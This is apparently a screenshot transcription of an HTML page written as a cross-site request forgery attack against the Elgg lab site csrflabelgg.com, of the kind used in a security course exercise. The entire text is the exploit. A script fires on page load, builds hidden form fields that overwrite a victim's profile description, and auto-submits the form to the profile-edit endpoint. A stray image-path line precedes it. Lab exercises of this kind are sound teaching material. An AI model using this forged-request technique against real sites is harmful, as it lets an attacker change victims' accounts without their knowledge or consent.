 File Edit View Search Terminal Help
<html>
<body>
<h1>Frankly, my dear, I don't give a damn.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero.'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
~